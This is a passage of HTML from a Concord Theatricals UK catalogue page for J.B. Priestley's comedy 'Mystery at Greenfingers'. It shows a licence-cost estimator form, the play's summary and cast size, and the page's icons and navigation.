			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="9188"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#f080829f96958383999f9e919cb0939f9e939f82948498959184829993919c83de939fde859bcf8385929a959384cdbc9993959e9395dbb58384999d91849f82" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="26565449404355554f4948474a6645494845495442524e434752544f45474a5508454908534d">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-rose js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Mystery at Greenfingers</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Comedy
                              &nbsp;/&nbsp;
          6w, 4m
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/4588/jb-priestley">J.B. Priestley</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>A snowstorm traps a group of guests and crew into the
Greenfingers Palace Hotel. A detective is sent to the hotel to
investigate a top secret crime, but it is Miss Tracey and new
hostess who solve everything.</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=9188"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/9188/mystery-at-greenfingers"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="9188" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-rose hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Mystery at Greenfingers</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=9188"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/9188/mystery-at-greenfingers"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content rose">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                                                          <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">6w, 4m</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Subgenre</h6>
            <div class="type-small">Mystery/Thriller</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 